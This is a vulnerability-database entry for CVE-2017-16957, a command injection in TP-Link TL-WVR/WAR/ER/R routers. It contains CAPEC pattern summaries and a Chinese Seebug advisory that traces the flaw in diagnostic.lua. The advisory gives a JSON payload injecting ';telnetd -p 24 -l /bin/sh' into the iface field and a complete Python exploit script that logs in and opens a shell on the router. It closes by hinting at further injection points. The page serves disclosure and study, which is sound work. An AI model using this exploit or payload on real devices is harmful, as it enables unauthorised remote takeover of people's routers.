Vulnerabilities > CVE-2017-16957 - OS Command Injection vulnerability in Tp-Link products
Attack vector
NETWORK Attack complexity
LOW Privileges required
SINGLE Confidentiality impact
COMPLETE Integrity impact
COMPLETE Availability impact
COMPLETE Summary
TP-Link TL-WVR, TL-WAR, TL-ER, and TL-R devices allow remote authenticated users to execute arbitrary commands via shell metacharacters in the iface field of an admin/diagnostic command to cgi-bin/luci, related to the zone_get_effect_devices function in /usr/lib/lua/luci/controller/admin/diagnostic.lua in uhttpd.
Vulnerable Configurations
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Command Line Execution through SQL Injection An attacker uses standard SQL injection methods to inject data into the command line for execution. This could be done directly through misuse of directives such as MSSQL_xp_cmdshell or indirectly through injection of data into the database that would be interpreted as shell commands. Sometime later, an unscrupulous backend application (or could be part of the functionality of the same application) fetches the injected data stored in the database and uses this data as command line arguments without performing proper validation. The malicious data escapes that data plane by spawning new commands to be executed on the host.
- Command Delimiters An attack of this type exploits a programs' vulnerabilities that allows an attacker's commands to be concatenated onto a legitimate command with the intent of targeting other resources such as the file system or database. The system that uses a filter or a blacklist input validation, as opposed to whitelist validation is vulnerable to an attacker who predicts delimiters (or combinations of delimiters) not present in the filter or blacklist. As with other injection attacks, the attacker uses the command delimiter payload as an entry point to tunnel through the application and activate additional attacks through SQL queries, shell commands, network scanning, and so on.
- Exploiting Multiple Input Interpretation Layers An attacker supplies the target software with input data that contains sequences of special characters designed to bypass input validation logic. This exploit relies on the target making multiples passes over the input data and processing a "layer" of special characters with each pass. In this manner, the attacker can disguise input that would otherwise be rejected as invalid by concealing it with layers of special/escape characters that are stripped off by subsequent processing steps. The goal is to first discover cases where the input validation layer executes before one or more parsing layers. That is, user input may go through the following logic in an application: In such cases, the attacker will need to provide input that will pass through the input validator, but after passing through parser2, will be converted into something that the input validator was supposed to stop.
- Argument Injection An attacker changes the behavior or state of a targeted application through injecting data or command syntax through the targets use of non-validated and non-filtered arguments of exposed services or methods.
- OS Command Injection In this type of an attack, an adversary injects operating system commands into existing application functions. An application that uses untrusted input to build command strings is vulnerable. An adversary can leverage OS command injection in an application to elevate privileges, execute arbitrary commands and compromise the underlying operating system.
Seebug
| bulletinFamily | exploit |
| description | ### 0x01 背景 TP-Link TL-WVR 等都是中国普联(TP-LINK)公司的无线路由器产品。 多款 TP-Link 系列产品存在命令注入漏洞,攻击者在登录后可发送恶意字段,经拼接后导致任意命令执行。 该漏洞由 coincoin7 发现,漏洞编号 CVE-2017-16957 ### 0x02 受影响产品 TP-LINK TL-WVR 系列 TP-LINK TL-WAR 系列 TP-LINK TL-ER 系列 TP-LINK TL-R 系列 ### 0x03 漏洞分析 根据原文提供的链接,下载了 TL-WVR450L 的固件,使用 binwalk 解包,拿到 squashfs 系统文件,再用 squashfs-tools 将文件提取出来  下面是原作者提供的漏洞信息 受影响组件:uhttpd 漏洞文件:/usr/lib/lua/luci/controller/admin/diagnostic.lua 漏洞函数:zone_get_effect_devices(t)  89 行将传递的参数没有经过任何检查过滤,直接拼接到 cmd,通过 io.popen 进行命令执行。 找到当前文件调用 zone_get_effect_devices 的 ping_action 函数  这里将传递的 http_form 进行 json 解析,将 json 参数 params.iface 传入函数 zone_get_effect_devices。 继续往上找到调用 ping_action 的 start_action 函数  继续往上找调用 start_action  根据上面需要填写的信息,POST 请求 [省略]/admin/diagnostic?form=diag,构造 json 编码的 data 数据 ``` { "method": "start", "params": { "type": "0", "type_hidden": "0", "ipaddr_ping": "baidu.com", "iface_ping": "WAN1", "ipaddr": "baidu.com", "iface": ";telnetd -p 24 -l /bin/sh", "count": "1", "pktsize": "64", "my_result": "The Router is ready.\r\n" } } ``` 在 Web 认证登录后,发送构造好的恶意 Payload,执行命令 telnetd -p 24 -l /bin/sh,就会打开路由器的 telnet 功能。 漏洞利用脚本 exp.py: ``` # Tested product: TL-WVR450L # Hardware version:V1.0 # Firmware version: 20161125 # The RSA_Encryption_For_Tplink.js is use for Rsa Encryption to the password when login the web manager. # You can download the RSA_Encryption_For_Tplink.js by https://github.com/coincoin7/Wireless-Router-Vulnerability/blob/master/RSA_Encryption_For_Tplink.jsimport execjsimport requestsimport jsonimport urllibdef read_js(): file = open("./RSA_Encryption_For_Tplink.js", 'r') line = file.readline() js = '' while line: js = js + line line = file.readline() file.close() return jsdef execute(ip, port, username, passwd, cmd): try: s = requests.session() uri = "http://{}:{}".format(ip,port) headers = { 'Content-Type':'application/x-www-form-urlencoded; charset=UTF-8', 'Referer': 'http://{}/webpages/login.html'.format(ip) } payload = { "method":"get" } ret = s.post(uri + '/cgi-bin/luci/;stok=/login?form=login', data=urllib.urlencode({"data":json.dumps(payload)}), headers=headers, timeout=5) rsa_public_n = json.loads(ret.text)['result']['password'][0].encode("utf-8") rsa_public_e = json.loads(ret.text)['result']['password'][1].encode("utf-8") js = read_js() js_handle = execjs.compile(js) password = js_handle.call('MainEncrypt', rsa_public_n, rsa_public_e, passwd) payload = { "method":"login", "params":{ "username":"{}".format(username), "password":"{}".format(password) } } ret = s.post(uri + '/cgi-bin/luci/;stok=/login?form=login', data=urllib.urlencode({"data":json.dumps(payload)}), headers=headers, timeout=5) stok = json.loads(ret.text)['result']['stok'].encode('utf-8') cookie = ret.headers['Set-Cookie'] print '[+] Login success' print '[+] Get The Token: ' + stok print '[+] Get The Cookie: ' + cookie headers = { 'Content-Type':'application/x-www-form-urlencoded; charset=UTF-8', 'Referer':'http://{}/webpages/login.html'.format(ip), 'Cookie':'{}'.format(cookie) } payload = { "method":"start", "params":{ "type":"0", "type_hidden":"0", "ipaddr_ping":"127.0.0.1", "iface_ping":"WAN1", "ipaddr":"127.0.0.1", "iface":";{}".format(cmd), "count":"1", "pktsize":"64", "my_result":"exploit" } } ret = s.post(uri + '/cgi-bin/luci/;stok={}/admin/diagnostic?form=diag'.format(stok), data=urllib.urlencode({"data":json.dumps(payload)}), headers=headers, timeout=5) #print ret.text print '[+] Finish RCE' print '--------------------------------------------------------------' return True except: return Falseif __name__=='__main__': print '-----------Tplink LUCI diagnostic Authenticated RCE-----------' print execute('192.168.1.1', 80, 'admin', 'admin', 'telnetd -p 24 -l /bin/sh') ``` exp 需要下载 RSA_Encryption_For_Tplink.js 才能使用 ### 0x04 参考链接 https://github.com/coincoin7/Wireless-Router-Vulnerability/blob/master/TplinkDiagnosticAuthenticatedRCE.txt ### 0x05 后语 通过挖掘发现,存在命令注入的不止 diagnostic.lua 一处,全局搜索 io.popen,你们懂的。感兴趣的同学可以去找下。 |
| id | SSV:97075 |
| last seen | 2018-01-12 |
| modified | 2018-01-11 |
| published | 2018-01-11 |
| reporter | Root |
| source | https://www.seebug.org/vuldb/ssvid-97075 |
| title | TP-Link 路由器命令注入漏洞(CVE-2017-16957) |